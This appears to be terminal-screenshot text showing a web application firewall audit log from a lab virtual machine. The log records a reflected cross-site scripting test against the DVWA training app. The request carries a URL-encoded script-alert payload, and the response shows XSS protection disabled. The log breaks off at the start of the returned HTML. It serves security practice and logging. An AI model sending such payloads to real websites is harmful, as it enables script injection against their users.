 Oct 30 14:52
cyberagentberry@cyberagentberry-VMware-Virtual-Platform: ~
cyberagentberry@cyberagentberry-V...
root@cyberagentberry-VMware-Virtu...
cyberagentberry@cyberagentberry-V...
cyberagentberry@cyberagentberry-V...
1
--e26f240b-Z--
--8c376361-A--
[30/Oct/2025:14:51:52.741971 +0100] aQNteJdlYPtatUShVAhH9AAAAAE 172.20.10.4 45742 172.20.10.4 80
--8c376361-B--
GET /DVWA/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E HTTP/1.1
Host: 172.20.10.4
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: keep-alive
Referer: http://172.20.10.4/DVWA/vulnerabilities/xss_r/
Cookie: security=low; PHPSESSID=s6vqcnih3uv9mlhg0e3ubbh4dd
Upgrade-Insecure-Requests: 1
Priority: u=0, i
--8c376361-F--
HTTP/1.1 200 OK
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 0
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1492
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
--8c376361-E--
<!DOCTYPE html>